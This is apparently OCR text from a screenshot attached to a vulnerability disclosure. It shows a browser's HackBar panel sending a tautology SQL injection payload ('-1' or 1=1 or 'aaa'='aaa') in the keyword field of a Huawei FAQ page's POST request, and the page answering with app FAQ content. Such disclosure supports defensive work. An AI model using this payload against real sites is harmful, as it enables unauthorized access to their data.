 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
HUAWEI Convergent Communica...
softcoreonline.huawei.com/app/front/faq!list.action
INT SQL XSS Encryption Encoding Other
Load URL http://softcoreonline.huawei.com/app/front/faq!list.action
Split URL
Execute
Enable Post data Enable Referrer
Post data appId=402880823c1e6e77013c1e79016a0003&pager.keyword=-1' or 1=1 or 'aaa'='aaa&pager.orderBy=createDate&
pager.orderType=desc&pager.pageNumber=1&pager.property=questions&type=
English 中文 -1' or 1=1 or 'aaa'='aaa
Q Which model can support "M-Meeting" APP client?
A Supported model:
iOS5.0 or above:
iPhone4s、iPad2、iPad4
Android2.3 or above:
www.wooyun.org